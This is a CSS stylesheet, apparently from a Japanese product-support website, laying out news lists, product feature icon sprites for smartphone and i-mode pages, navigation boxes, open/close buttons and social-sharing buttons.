dl.normal dd{margin:0;}

/*	pdfリスト		*/
dl.pdfArea{
	padding:7px 0 14px;
	background:url("../../images/common/line_leftcol.gif") repeat-x;
}

dl.pdfArea dt,
dl.pdfArea dd{
	display:block;
	margin:0;
}

dl.pdfArea dt{
	margin-bottom:3px;
}

dl.pdfArea dd{
	margin-bottom:5px;
	padding:0 0 5px 16px;
	background:url("../../images/common/line_leftcol.gif") 0 100% repeat-x;
}

html>body dl.pdfArea dd{padding-bottom:7px;}



/*	27. flashセクション
--------------------------------------------------------------------------	*/
div.flashArea,div.noflashArea{display:none;}



/*	28. "ニュース" セクション（060720 追加）
--------------------------------------------------------------------------	*/
ul.newsArea .date{
	display:block;
	float:left;
	width:107px;
	/*\*//*/
	width:127px;
	/**/
}
html>body ul.newsArea .date{
	background-position:0 0.7em;
}

ul.newsArea .info{
	display:block;
	float:right;
	width:525px;
	/*\*//*/
	width:505px;
	/**/
}


ul.newsArea li{
	list-style:none;
	padding:3px 0 6px;
	background:url("../../images/common/line_leftcol.gif") 0 100% repeat-x;
}

ul.newsArea li.alone{
	padding:3px 0 6px;
	background:none;
}


ul.newsArea .date{
 display:block;
 float:left;
 width:127px;
 /*\*/
 width:107px;
 /**/
}


.infoArea{
	display:block;
	float:right;
 width:521px;
 /*\*/
 width:541px;
 /**/}


.boxArea ul.newsArea li.areaMap .info {
 width:424px;
 /*\*/
 width:444px;
 /**/
}


ul.outlinesupportArea .blet-link-info,
ul.newsArea .blet-link-info,
ul.outlinesupportArea li.areaMap .blet-link-info,
ul.newsArea li.areaMap .blet-link-info,
ul.outlinesupportArea .blet-popup-info,
ul.newsArea .blet-popup-info,
ul.outlinesupportArea li.areaMap .blet-popup-info,
ul.newsArea li.areaMap .blet-popup-info,
ul.outlinesupportArea .blet-pdf-info,
ul.newsArea .blet-pdf-info,
ul.outlinesupportArea li.areaMap .blet-pdf-info,
ul.newsArea li.areaMap .blet-pdf-info{
	display:block;
	list-style-type:none;
	background-repeat:no-repeat;
	float:left;
}



/*	28-2. "ニュース" セクション アクセシビリティ対応版（120602 追加）
--------------------------------------------------------------------------	*/
ul.newsArea-refine{
	margin:0;
	padding:0 0 14px 0;
	list-style:none;
}
ul.newsArea-refine li{
	position:relative;
	margin:0;
	padding:3px 0 6px 9.5em;
	background:url("../../images/common/line_leftcol.gif") repeat-x left bottom;
/*	zoom:1;*/
}
ul.newsArea-refine span{
	display:block;
	margin:0;
	padding:0;
	position:relative;
/*	zoom:1;*/
}
ul.newsArea-refine span.date{
	width:9em;
	position:absolute;
	top:3px;
	left:0;
	z-index:2;
}

ul.newsArea-refine span.icon-areamap{
	margin-left:75px;
	overflow:visible;
}
ul.newsArea-refine span.icon-areamap .areamap-img{
	display:block;
	position:absolute;
	left:-75px;
	top:0;
	z-index:5;
}
ul.newsArea-refine .icon-mark img.mark-img{
	margin-right:0 !important;
}

* html ul.newsArea-refine .icon-mark img.mark-img{
	margin-left:-23px !important;
}

ul.newsArea-refine li.alone{
	background-image:none;
}

ul.newsArea-refine li.alone-txt{
	padding-left:0;
	background-image:none;
}



/*	29. 製品サポート情報（060922 追加）
--------------------------------------------------------------------------	*/
ul.outlinesupportArea .osDate{
	display:block;
	float:left;
	width:108px;
	/*\*//*/
	width:133px;
	/**/
}
html>body ul.outlinesupportArea .osDate{
	background-position:0 0.7em;
}

ul.outlinesupportArea .osInfo{
	display:block;
	float:right;
	width:575px;
	/*\*//*/
	width:550px;
	/**/
}


ul.outlinesupportArea li{
	padding:3px 0 0px;
}

ul.outlinesupportArea .osDate{
 display:block;
 float:left;
 width:138px;
 /*\*/
 width:108px;
 /**/
}

.borderArea ul.outlinesupportArea .osInfoArea{
	display:block;
	float:right;
 width:530px;
 /*\*/
 width:550px;
 /**/}

.borderArea ul.outlinesupportArea .osInfo {
 width:514px;
 /*\*/
 width:534px;
 /**/
}


/*	30. 製品主な特徴のアイコン（動的生成部分）
--------------------------------------------------------------------------	*/
/*	producticonArea	*/
ul.producticonArea{
	margin:0 0 9px !important;
	padding:0 !important;
}
html>body ul.producticonArea{margin:0 !important;}

ul.producticonArea li{
	display:inline;
	list-style-type:none;
	margin:0;
	padding:0;
}

ul.producticonArea li img{
	display:block;
	float:left;
	margin-bottom:5px;
	margin-right:2px;
	/*\*//*/
	margin-right:-1px;
	/**/
}

#topcol ul.producticonArea{padding:15px 0 0 12px !important;}
html>body #topcol ul.producticonArea{padding-left:15px !important;}


/*	20111018 スマートフォン（with、NEXT）、タブレット
	201407xx アクセシビリティ対応（.producticonAreaImg）	*/

ul.producticonAreaImg,
ul.producticonAreaSP,
ul.producticonAreaCP{
list-style:none outside none;
}

ul.producticonAreaImg li,
ul.producticonAreaSP li,
ul.producticonAreaCP li{
float:left;
height:85px;
width:89px;
margin:0px 4px 4px 0px;
text-indent:0;
position: relative;
/*\*/
overflow:hidden;
/**/
}

ul.producticonAreaImg li.delmr,
ul.producticonAreaSP li.delmr,
ul.producticonAreaCP li.delmr{
margin-right:0px;
}

ul.producticonAreaSP li a,
ul.producticonAreaCP li a{
display:block;
height:85px;
width:89px;
}


.starNotice{
font-size: 70%;
display: block;
position: absolute;
top: 67px;
left: 5px;
}

#maincol .producticonAreaImg a:link ,
#maincol .producticonAreaSP a:link ,
#maincol .producticonAreaCP a:link {
color: #000000;
text-decoration: none;
}


img.iconStar {
margin: 0 2px 0 0;
}



/*	OFF	*/
ul.producticonAreaSP li{background:url("../../flcache_data/product/images/common/icon_sp.jpg") no-repeat;}

ul.producticonAreaSP li#icon01{background-position:0px -170px;}
ul.producticonAreaSP li#icon02-01{background-position:-89px -170px;}
ul.producticonAreaSP li#icon02-02{background-position:-178px -170px;}
ul.producticonAreaSP li#icon02-03{background-position:-267px -170px;}
ul.producticonAreaSP li#icon02-04{background-position:-356px -170px;}
ul.producticonAreaSP li#icon02-05{background-position:-445px -170px;}
ul.producticonAreaSP li#icon03{background-position:-534px -170px;}
ul.producticonAreaSP li#icon04{background-position:-623px -170px;}
ul.producticonAreaSP li#icon05-01{background-position:-712px -170px;}
ul.producticonAreaSP li#icon05-02{background-position:-801px -170px;}
ul.producticonAreaSP li#icon06{background-position:-890px -170px;}
ul.producticonAreaSP li#icon07{background-position:-979px -170px;}
ul.producticonAreaSP li#icon08-01{background-position:-1068px -170px;}
ul.producticonAreaSP li#icon09{background-position:-1157px -170px;}
ul.producticonAreaSP li#icon10{background-position:-1246px -170px;}
ul.producticonAreaSP li#icon11{background-position:-1335px -170px;}
ul.producticonAreaSP li#icon12{background-position:-1424px -170px;}
ul.producticonAreaSP li#icon13{background-position:-1513px -170px;}
ul.producticonAreaSP li#icon14-01{background-position:-1602px -170px;}
ul.producticonAreaSP li#icon14-02{background-position:-1691px -170px;}
ul.producticonAreaSP li#icon15{background-position:-1780px -170px;}
ul.producticonAreaSP li#icon16{background-position:-1869px -170px;}
ul.producticonAreaSP li#icon17{background-position:-1958px -170px;}
ul.producticonAreaSP li#icon18{background-position:-2047px -170px;}
ul.producticonAreaSP li#icon19{background-position:-2136px -170px;}
ul.producticonAreaSP li#icon20{background-position:-2225px -170px;}
ul.producticonAreaSP li#icon21{background-position:-2314px -170px;}
ul.producticonAreaSP li#icon22{background-position:-2403px -170px;}
ul.producticonAreaSP li#icon23{background-position:-2492px -170px;}
ul.producticonAreaSP li#icon24{background-position:-2581px -170px;}
ul.producticonAreaSP li#icon25-01{background-position:-2670px -170px;}
ul.producticonAreaSP li#icon25-02{background-position:-2759px -170px;}
ul.producticonAreaSP li#icon25-03{background-position:-2848px -170px;}
ul.producticonAreaSP li#icon25-04{background-position:-2937px -170px;}
ul.producticonAreaSP li#icon26{background-position:-3026px -170px;}
ul.producticonAreaSP li#icon27{background-position:-3115px -170px;}
ul.producticonAreaSP li#icon28{background-position:-3204px -170px;}
ul.producticonAreaSP li#icon29-01{background-position:-3293px -170px;}
ul.producticonAreaSP li#icon29-02{background-position:-3382px -170px;}
ul.producticonAreaSP li#icon30{background-position:-3471px -170px;}
ul.producticonAreaSP li#icon31{background-position:-3560px -170px;}
ul.producticonAreaSP li#icon32{background-position:-3649px -170px;}
ul.producticonAreaSP li#icon33-01{background-position:-3738px -170px;}
ul.producticonAreaSP li#icon33-02{background-position:-3827px -170px;}
ul.producticonAreaSP li#icon33-03{background-position:-3916px -170px;}
ul.producticonAreaSP li#icon34{background-position:-4005px -170px;}
ul.producticonAreaSP li#icon35{background-position:-4094px -170px;}
ul.producticonAreaSP li#icon08-02{background-position:-4183px -170px;}
ul.producticonAreaSP li#icon25-05{background-position:-4361px -170px;}

/*	ON	*/
ul.producticonAreaSP li a{background:url("../../flcache_data/product/images/common/icon_sp.jpg") no-repeat;}


ul.producticonAreaSP li#icon02-01 a{background-position:-89px 0;}
ul.producticonAreaSP li#icon02-02 a{background-position:-178px 0;}
ul.producticonAreaSP li#icon02-03 a{background-position:-267px 0;}
ul.producticonAreaSP li#icon02-04 a{background-position:-356px 0;}
ul.producticonAreaSP li#icon02-05 a{background-position:-445px 0;}
ul.producticonAreaSP li#icon05-01 a{background-position:-712px 0;}
ul.producticonAreaSP li#icon05-02 a{background-position:-801px 0;}
ul.producticonAreaSP li#icon06 a{background-position:-890px 0;}
ul.producticonAreaSP li#icon07 a{background-position:-979px 0;}
ul.producticonAreaSP li#icon11 a{background-position:-1335px 0;}
ul.producticonAreaSP li#icon12 a{background-position:-1424px 0;}
ul.producticonAreaSP li#icon13 a{background-position:-1513px 0;}
ul.producticonAreaSP li#icon14-01 a{background-position:-1602px 0;}
ul.producticonAreaSP li#icon14-02 a{background-position:-1691px 0;}
ul.producticonAreaSP li#icon15 a{background-position:-1780px 0;}
ul.producticonAreaSP li#icon16 a{background-position:-1869px 0;}
ul.producticonAreaSP li#icon17 a{background-position:-1958px 0;}
ul.producticonAreaSP li#icon18 a{background-position:-2047px 0;}
ul.producticonAreaSP li#icon19 a{background-position:-2136px 0;}
ul.producticonAreaSP li#icon20 a{background-position:-2225px 0;}
ul.producticonAreaSP li#icon21 a{background-position:-2314px 0;}
ul.producticonAreaSP li#icon22 a{background-position:-2403px 0;}
ul.producticonAreaSP li#icon23 a{background-position:-2492px 0;}
ul.producticonAreaSP li#icon24 a{background-position:-2581px 0;}
ul.producticonAreaSP li#icon25-01 a{background-position:-2670px 0;}
ul.producticonAreaSP li#icon25-02 a{background-position:-2759px 0;}
ul.producticonAreaSP li#icon25-03 a{background-position:-2848px 0;}
ul.producticonAreaSP li#icon25-04 a{background-position:-2937px 0;}
ul.producticonAreaSP li#icon27 a{background-position:-3115px 0;}
ul.producticonAreaSP li#icon28 a{background-position:-3204px 0;}
ul.producticonAreaSP li#icon29-01 a{background-position:-3293px 0;}
ul.producticonAreaSP li#icon29-02 a{background-position:-3382px 0;}
ul.producticonAreaSP li#icon30 a{background-position:-3471px 0;}
ul.producticonAreaSP li#icon31 a{background-position:-3560px 0;}
ul.producticonAreaSP li#icon32 a{background-position:-3649px 0;}
ul.producticonAreaSP li#icon33-01 a{background-position:-3738px 0;}
ul.producticonAreaSP li#icon33-02 a{background-position:-3827px 0;}
ul.producticonAreaSP li#icon33-03 a{background-position:-3916px 0;}
ul.producticonAreaSP li#icon34 a{background-position:-4005px 0;}
ul.producticonAreaSP li#icon35 a{background-position:-4094px 0;}
ul.producticonAreaSP li#icon25-05 a{background-position:-4361px 0;}

/*	オーバー	*/
ul.producticonAreaSP li#icon02-01 a:hover{background-position:-89px -85px;}
ul.producticonAreaSP li#icon02-02 a:hover{background-position:-178px -85px;}
ul.producticonAreaSP li#icon02-03 a:hover{background-position:-267px -85px;}
ul.producticonAreaSP li#icon02-04 a:hover{background-position:-356px -85px;}
ul.producticonAreaSP li#icon02-05 a:hover{background-position:-445px -85px;}
ul.producticonAreaSP li#icon05-01 a:hover{background-position:-712px -85px;}
ul.producticonAreaSP li#icon05-02 a:hover{background-position:-801px -85px;}
ul.producticonAreaSP li#icon06 a:hover{background-position:-890px -85px;}
ul.producticonAreaSP li#icon07 a:hover{background-position:-979px -85px;}
ul.producticonAreaSP li#icon11 a:hover{background-position:-1335px -85px;}
ul.producticonAreaSP li#icon12 a:hover{background-position:-1424px -85px;}
ul.producticonAreaSP li#icon13 a:hover{background-position:-1513px -85px;}
ul.producticonAreaSP li#icon14-01 a:hover{background-position:-1602px -85px;}
ul.producticonAreaSP li#icon14-02 a:hover{background-position:-1691px -85px;}
ul.producticonAreaSP li#icon15 a:hover{background-position:-1780px -85px;}
ul.producticonAreaSP li#icon16 a:hover{background-position:-1869px -85px;}
ul.producticonAreaSP li#icon17 a:hover{background-position:-1958px -85px;}
ul.producticonAreaSP li#icon18 a:hover{background-position:-2047px -85px;}
ul.producticonAreaSP li#icon19 a:hover{background-position:-2136px -85px;}
ul.producticonAreaSP li#icon20 a:hover{background-position:-2225px -85px;}
ul.producticonAreaSP li#icon21 a:hover{background-position:-2314px -85px;}
ul.producticonAreaSP li#icon22 a:hover{background-position:-2403px -85px;}
ul.producticonAreaSP li#icon23 a:hover{background-position:-2492px -85px;}
ul.producticonAreaSP li#icon24 a:hover{background-position:-2581px -85px;}
ul.producticonAreaSP li#icon25-01 a:hover{background-position:-2670px -85px;}
ul.producticonAreaSP li#icon25-02 a:hover{background-position:-2759px -85px;}
ul.producticonAreaSP li#icon25-03 a:hover{background-position:-2848px -85px;}
ul.producticonAreaSP li#icon25-04 a:hover{background-position:-2937px -85px;}
ul.producticonAreaSP li#icon27 a:hover{background-position:-3115px -85px;}
ul.producticonAreaSP li#icon28 a:hover{background-position:-3204px -85px;}
ul.producticonAreaSP li#icon29-01 a:hover{background-position:-3293px -85px;}
ul.producticonAreaSP li#icon29-02 a:hover{background-position:-3382px -85px;}
ul.producticonAreaSP li#icon30 a:hover{background-position:-3471px -85px;}
ul.producticonAreaSP li#icon31 a:hover{background-position:-3560px -85px;}
ul.producticonAreaSP li#icon32 a:hover{background-position:-3649px -85px;}
ul.producticonAreaSP li#icon33-01 a:hover{background-position:-3738px -85px;}
ul.producticonAreaSP li#icon33-02 a:hover{background-position:-3827px -85px;}
ul.producticonAreaSP li#icon33-03 a:hover{background-position:-3916px -85px;}
ul.producticonAreaSP li#icon34 a:hover{background-position:-4005px -85px;}
ul.producticonAreaSP li#icon35 a:hover{background-position:-4094px -85px;}
ul.producticonAreaSP li#icon25-05 a:hover{background-position:-4361px -85px;}

/*	リンク先なし	*/
ul.producticonAreaSP li#icon01.on{background:url("../../flcache_data/product/images/common/icon_sp.jpg") 0px 0 no-repeat;}
ul.producticonAreaSP li#icon03.on{background:url("../../flcache_data/product/images/common/icon_sp.jpg") -534px 0 no-repeat;}
ul.producticonAreaSP li#icon04.on{background:url("../../flcache_data/product/images/common/icon_sp.jpg") -623px 0 no-repeat;}
ul.producticonAreaSP li#icon08-01.on{background:url("../../flcache_data/product/images/common/icon_sp.jpg") -1068px 0 no-repeat;}
ul.producticonAreaSP li#icon08-02.on{background:url("../../flcache_data/product/images/common/icon_sp.jpg") -4183px 0 no-repeat;}
ul.producticonAreaSP li#icon09.on{background:url("../../flcache_data/product/images/common/icon_sp.jpg") -1157px 0 no-repeat;}
ul.producticonAreaSP li#icon10.on{background:url("../../flcache_data/product/images/common/icon_sp.jpg") -1246px 0 no-repeat;}
ul.producticonAreaSP li#icon26.on{background:url("../../flcache_data/product/images/common/icon_sp.jpg") -3026px 0 no-repeat;}




/*	20111018 スマートフォン以外（iモードケータイ）	*/
/*	OFF	*/
ul.producticonAreaCP li{background:url("../../flcache_data/product/images/common/icon_cp.jpg") no-repeat;}

ul.producticonAreaCP li#icon01-01{background-position:0px -170px;}
ul.producticonAreaCP li#icon01-02{background-position:-89px -170px;}
ul.producticonAreaCP li#icon01-03{background-position:-178px -170px;}
ul.producticonAreaCP li#icon01-04{background-position:-267px -170px;}
ul.producticonAreaCP li#icon01-05{background-position:-356px -170px;}
ul.producticonAreaCP li#icon02{background-position:-445px -170px;}
ul.producticonAreaCP li#icon03{background-position:-534px -170px;}
ul.producticonAreaCP li#icon04-01{background-position:-623px -170px;}
ul.producticonAreaCP li#icon04-02{background-position:-712px -170px;}
ul.producticonAreaCP li#icon04-03{background-position:-801px -170px;}
ul.producticonAreaCP li#icon04-04{background-position:-890px -170px;}
ul.producticonAreaCP li#icon05{background-position:-979px -170px;}
ul.producticonAreaCP li#icon06{background-position:-1068px -170px;}
ul.producticonAreaCP li#icon07{background-position:-1157px -170px;}
ul.producticonAreaCP li#icon08-01{background-position:-1246px -170px;}
ul.producticonAreaCP li#icon08-02{background-position:-1335px -170px;}
ul.producticonAreaCP li#icon09-01{background-position:-1424px -170px;}
ul.producticonAreaCP li#icon09-02{background-position:-1513px -170px;}
ul.producticonAreaCP li#icon09-03{background-position:-1602px -170px;}
ul.producticonAreaCP li#icon09-04{background-position:-1691px -170px;}
ul.producticonAreaCP li#icon10-01{background-position:-1780px -170px;}
ul.producticonAreaCP li#icon10-02{background-position:-1869px -170px;}
ul.producticonAreaCP li#icon10-03{background-position:-1958px -170px;}
ul.producticonAreaCP li#icon10-04{background-position:-2047px -170px;}
ul.producticonAreaCP li#icon11{background-position:-2136px -170px;}
ul.producticonAreaCP li#icon12-01{background-position:-2225px -170px;}
ul.producticonAreaCP li#icon12-02{background-position:-2314px -170px;}
ul.producticonAreaCP li#icon12-03{background-position:-2403px -170px;}
ul.producticonAreaCP li#icon13-01{background-position:-2492px -170px;}
ul.producticonAreaCP li#icon13-02{background-position:-2581px -170px;}
ul.producticonAreaCP li#icon13-03{background-position:-2670px -170px;}
ul.producticonAreaCP li#icon14{background-position:-2759px -170px;}
ul.producticonAreaCP li#icon15{background-position:-2848px -170px;}
ul.producticonAreaCP li#icon16{background-position:-2937px -170px;}


/*	ON	*/
ul.producticonAreaCP li a{background:url("../../flcache_data/product/images/common/icon_cp.jpg") no-repeat;}

ul.producticonAreaCP li#icon01-01 a{background-position:0px 0;}
ul.producticonAreaCP li#icon01-02 a{background-position:-89px 0;}
ul.producticonAreaCP li#icon01-03 a{background-position:-178px 0;}
ul.producticonAreaCP li#icon01-04 a{background-position:-267px 0;}
ul.producticonAreaCP li#icon01-05 a{background-position:-356px 0;}
ul.producticonAreaCP li#icon02 a{background-position:-445px 0;}
ul.producticonAreaCP li#icon03 a{background-position:-534px 0;}
ul.producticonAreaCP li#icon04-01 a{background-position:-623px 0;}
ul.producticonAreaCP li#icon04-02 a{background-position:-712px 0;}
ul.producticonAreaCP li#icon04-03 a{background-position:-801px 0;}
ul.producticonAreaCP li#icon04-04 a{background-position:-890px 0;}
ul.producticonAreaCP li#icon05 a{background-position:-979px 0;}
ul.producticonAreaCP li#icon06 a{background-position:-1068px 0;}
ul.producticonAreaCP li#icon07 a{background-position:-1157px 0;}
ul.producticonAreaCP li#icon08-01 a{background-position:-1246px 0;}
ul.producticonAreaCP li#icon08-02 a{background-position:-1335px 0;}
ul.producticonAreaCP li#icon09-01 a{background-position:-1424px 0;}
ul.producticonAreaCP li#icon09-02 a{background-position:-1513px 0;}
ul.producticonAreaCP li#icon09-03 a{background-position:-1602px 0;}
ul.producticonAreaCP li#icon09-04 a{background-position:-1691px 0;}
ul.producticonAreaCP li#icon10-01 a{background-position:-1780px 0;}
ul.producticonAreaCP li#icon10-02 a{background-position:-1869px 0;}
ul.producticonAreaCP li#icon10-03 a{background-position:-1958px 0;}
ul.producticonAreaCP li#icon10-04 a{background-position:-2047px 0;}
ul.producticonAreaCP li#icon11 a{background-position:-2136px 0;}
ul.producticonAreaCP li#icon12-01 a{background-position:-2225px 0;}
ul.producticonAreaCP li#icon12-02 a{background-position:-2314px 0;}
ul.producticonAreaCP li#icon12-03 a{background-position:-2403px 0;}
ul.producticonAreaCP li#icon13-01 a{background-position:-2492px 0;}
ul.producticonAreaCP li#icon13-02 a{background-position:-2581px 0;}
ul.producticonAreaCP li#icon13-03 a{background-position:-2670px 0;}
ul.producticonAreaCP li#icon14 a{background-position:-2759px 0;}
ul.producticonAreaCP li#icon15 a{background-position:-2848px 0;}
ul.producticonAreaCP li#icon16 a{background-position:-2937px 0;}


/*	オーバー	*/
ul.producticonAreaCP li#icon01-01 a:hover{background-position:0px -85px;}
ul.producticonAreaCP li#icon01-02 a:hover{background-position:-89px -85px;}
ul.producticonAreaCP li#icon01-03 a:hover{background-position:-178px -85px;}
ul.producticonAreaCP li#icon01-04 a:hover{background-position:-267px -85px;}
ul.producticonAreaCP li#icon01-05 a:hover{background-position:-356px -85px;}
ul.producticonAreaCP li#icon02 a:hover{background-position:-445px -85px;}
ul.producticonAreaCP li#icon03 a:hover{background-position:-534px -85px;}
ul.producticonAreaCP li#icon04-01 a:hover{background-position:-623px -85px;}
ul.producticonAreaCP li#icon04-02 a:hover{background-position:-712px -85px;}
ul.producticonAreaCP li#icon04-03 a:hover{background-position:-801px -85px;}
ul.producticonAreaCP li#icon04-04 a:hover{background-position:-890px -85px;}
ul.producticonAreaCP li#icon05 a:hover{background-position:-979px -85px;}
ul.producticonAreaCP li#icon06 a:hover{background-position:-1068px -85px;}
ul.producticonAreaCP li#icon07 a:hover{background-position:-1157px -85px;}
ul.producticonAreaCP li#icon08-01 a:hover{background-position:-1246px -85px;}
ul.producticonAreaCP li#icon08-02 a:hover{background-position:-1335px -85px;}
ul.producticonAreaCP li#icon09-01 a:hover{background-position:-1424px -85px;}
ul.producticonAreaCP li#icon09-02 a:hover{background-position:-1513px -85px;}
ul.producticonAreaCP li#icon09-03 a:hover{background-position:-1602px -85px;}
ul.producticonAreaCP li#icon09-04 a:hover{background-position:-1691px -85px;}
ul.producticonAreaCP li#icon10-01 a:hover{background-position:-1780px -85px;}
ul.producticonAreaCP li#icon10-02 a:hover{background-position:-1869px -85px;}
ul.producticonAreaCP li#icon10-03 a:hover{background-position:-1958px -85px;}
ul.producticonAreaCP li#icon10-04 a:hover{background-position:-2047px -85px;}
ul.producticonAreaCP li#icon11 a:hover{background-position:-2136px -85px;}
ul.producticonAreaCP li#icon12-01 a:hover{background-position:-2225px -85px;}
ul.producticonAreaCP li#icon12-02 a:hover{background-position:-2314px -85px;}
ul.producticonAreaCP li#icon12-03 a:hover{background-position:-2403px -85px;}
ul.producticonAreaCP li#icon13-01 a:hover{background-position:-2492px -85px;}
ul.producticonAreaCP li#icon13-02 a:hover{background-position:-2581px -85px;}
ul.producticonAreaCP li#icon13-03 a:hover{background-position:-2670px -85px;}
ul.producticonAreaCP li#icon14 a:hover{background-position:-2759px -85px;}
ul.producticonAreaCP li#icon15 a:hover{background-position:-2848px -85px;}
ul.producticonAreaCP li#icon16 a:hover{background-position:-2937px -85px;}



/*	31. ゴールナビゲーション
--------------------------------------------------------------------------	*/

div.goalnavi{
	width:672px;
	margin-bottom:16px;
	padding:1px;
	border:1px solid #e7d475;
}

div.goalnavi .section{
	border-top:6px solid #ffd21f;
	border-bottom:6px solid #ffd21f;
	padding:10px 6px 5px;
	background-color:#ffffcd;
}

div.goalnavi .section p.delmb{padding-bottom:5px !important;}


div.goalnavi-red{
	width:672px;
	margin-bottom:16px;
	padding:1px;
	border:1px solid #cc0033;
}

div.goalnavi-red .section{
	border-top:6px solid #cc0033;
	border-bottom:6px solid #cc0033;
	padding:10px 6px 5px;
	background-color:#fff7f7;
}

div.goalnavi-red .section p.delmb{padding-bottom:5px !important;}


/*	ゴールナビゲーションH2内用	*/
div.goalnaviH2{
	margin-bottom:16px;
	padding:1px;
	border:1px solid #e7d475;
}

div.goalnaviH2 .goalnaviH2-inner{
	border-top:6px solid #ffd21f;
	border-bottom:6px solid #ffd21f;
	padding:10px 6px 5px;
	background-color:#ffffcd;
}

div.goalnaviH2 .goalnaviH2-inner p.delmb{padding-bottom:5px !important;}


/*	32. 概要ナビゲーション
--------------------------------------------------------------------------	*/

div.outlinenavi{
	width:672px;
	margin-bottom:16px;
	border:1px solid #a6a6a6;
}

div.outlinenavi .section{
	padding:0 7px;
}


div.titleoln{
	margin:6px 0 6px;
}
div.titleoln .title{
	margin:0;
	padding:0;
}

div.titleoln .clear .title{
	float:left;
}
div.titleoln .clear p{
	padding:0 !important;
	float:right;
}

div.titleoln .clear img{margin-bottom:3px;}
html>body div.titleoln .clear img{margin-bottom:0;}

div.titleoln .clear img.middle{margin-top:6px;}


div.titleoln .bluept01 .title,
div.titleoln .bluept01 .title a,
div.titleoln .bluept01 .title a:hover{color:#000 !important;}


.gnvArea{
	padding: 8px 8px 0 0;
	margin-bottom:12px;
	background-color:#efefef;
}


div.gnvArea .gnvmb{
	padding-bottom:8px;
}


/*	ボタンの設定（回遊ナビでも使用）	*/

div.gnvArea ul{
	margin:0;
	padding:0 !important;
	width:100%;
}

div.gnvArea li.btn {
	margin:0 0 0 8px !important;
	padding:2px 0 0 0;
	width:208px;
	list-style-type:none;
	background:url("../../images/common/btn_outlinenavi_top.gif") left top no-repeat;
	float:left;
	display: inline;
}


div.gnvArea ul li.btn a {
	display:block;
	padding:10px 15px;
	background:url("../../images/common/btn_outlinenavi_bottom.gif") left bottom no-repeat;
}

div.gnvArea ul li.btn a.on,
div.gnvArea ul li.btn a:hover,
div.gnvArea ul li.btn strong.current a{
	background:url("../../images/common/btn_outlinenavi_bottom_on.gif") left bottom no-repeat;
}

div.gnvArea ul li.btn a.on,
div.gnvArea ul li.btn strong.current a{
	color:#000 !important;
	text-decoration:none;
/*	zoom:1;*/
}
div.gnvArea ul li.btn strong.current{
	display:block;
/*	zoom:1;*/
}
div.gnvArea ul li.btn strong.current a span{
	background-image:none;
}


/*	既存のモジュールを入れるための設定	*/

.outlinenavi table.full{width:656px;}

.outlinenavi table.cell2{width:656px;}
.outlinenavi table.cell2 .right{padding-left:16px;}
.outlinenavi table.cell2 .section{width:320px;}

.outlinenavi table.cell2 table{width:320px;}
.outlinenavi table.cell2 table .section{width:204px !important;}

.outlinenavi table.cell3{width:656px;}
.outlinenavi table.cell3 .center,
.outlinenavi table.cell3 .right{padding-left:16px;}
.outlinenavi table.cell3 .section{width:208px;}

.outlinenavi table.layout .section{
	padding:0 !important;
	border-left:none !important;
	border-right:none !important;
}


/*	33. 回遊ナビゲーション
--------------------------------------------------------------------------	*/

div.roundtripnavi{
	width:672px;
	margin-bottom:16px;
	border:1px solid #a6a6a6;
}

div.roundtripnavi .section{
	padding:0 7px;
}


div.titlertn{clear:both;margin:1px 1px 8px;}


div.titlertn .title{
	margin:0;
	padding:0;
	height:1%;/*Win IE6.XX バグ回避	*/
}
html>body div.titlertn .title{height:auto;}


div.titlertn .bluept01{background:#fad2df;}
div.titlertn .bluept01 .title{padding:7px 10px 5px 10px;}
div.titlertn .bluept01 .title{color:#333 !important;}


/*	34. 開く閉じるボタン
--------------------------------------------------------------------------	*/


/* すべて開くボタン、すべて閉じるボタン
-----------------------------------------------	*/


/*	H2ボックス外の場合の位置調整	*/
.btnOpenAll a,
.btnCloseAll a{line-height:0; outline:0px;}


/*	マウスのオン、オフの設定（すべて開くボタン）	*/
.btnOpenAll a{
	font-size:1px;
	display:block;
	width:130px; 
	height:24px; 
	background:url("/images/common/btn_open_all.gif") 0 0 no-repeat; 
	text-indent:-9999px;
	}
.btnOpenAll a:hover{background-position:0 -24px;}


/*	マウスのオン、オフの設定（すべて閉じるボタン）	*/
.btnCloseAll a{
	font-size:1px;
	display:block;
	width:130px; 
	height:24px; 
	background:url("/images/common/btn_close_all.gif") 0 0 no-repeat; 
	text-indent:-9999px;
	}
.btnCloseAll a:hover{background-position:0 -24px;}



/* 開くボタン、閉じるボタン
-----------------------------------------------	*/


/*	H2の場合の位置調整	*/
.titlept01 .btnOpen a,
.titlept01 .btnClose a,
.titlept01 .hBtnOpen a,
.titlept01 .hBtnClose a{line-height:0; margin:1px 1px 5px 0; outline:0px;}

/*	H3の場合の位置調整	*/
.titlept02 .hBtnOpen a,
.titlept02 .hBtnClose a{line-height:0; margin:0 5px 0 0; outline:0px;}

/*	H4の場合の位置調整	*/
.titlept03 .hBtnOpen a,
.titlept03 .hBtnClose a{line-height:0; margin:0 10px 0 0; outline:0px;}

/*	マウスのオン、オフの設定（開くボタン）	*/
.btnOpen a{
	font-size:1px;
	display:block;
	width:94px; 
	height:24px; 
	background:url("/images/common/btn_open.gif") 0 0 no-repeat; 
	text-indent:-9999px;
	}
.btnOpen a:hover{background-position:0 -24px;}

/*	マウスのオン、オフの設定（閉じるボタン）	*/
.btnClose a{
	font-size:1px;
	display:block;
	width:94px; 
	height:24px; 
	background:url("/images/common/btn_close.gif") 0 0 no-repeat; 
	text-indent:-9999px;
	}
.btnClose a:hover{background-position:0 -24px;}



/*	マウスのオン、オフの設定（詳細を開くボタン）	*/
.hBtnOpen a{
	font-size:1px;
	display:block;
	width:88px; 
	height:22px; 
	background:url("/images/common/btn_open_h.gif") 0 0 no-repeat; 
	text-indent:-9999px;
	}
.hBtnOpen a:hover{background-position:0 -22px;}


/*	マウスのオン、オフの設定（詳細を閉じるボタン）	*/
.hBtnClose a{
	font-size:1px;
	display:block;
	width:88px; 
	height:22px; 
	background:url("/images/common/btn_close_h.gif") 0 0 no-repeat; 
	text-indent:-9999px;
	}
.hBtnClose a:hover{background-position:0 -22px;}



/*	35. SNSボタン
--------------------------------------------------------------------------	*/


div.snsArea{
float:right;
padding-bottom:5px;
}

div.snsArea img{
margin-left:10px;
}

div.snsArea ul{
margin:0;
padding:0;
}

div.snsArea ul img{
margin:0;
}

div.snsArea li{
padding-left:5px;
vertical-align:top;
display:inline-block;
/*/display:inline;
/zoom:1;*/
}

div.snsArea li.snsMixi div{
/*	/display:inline !important;
	/zoom:1;*/
}

/*
div.snsArea li.snsFB .fb_iframe_widget span {
    width: 118px !important;
}
*/

div.snsArea li.snsFB{
	width:123px !important;
	text-align:left;
}

div.snsArea li.snsTwitter iframe.twitter-share-button {
    width: 134px !important;
}

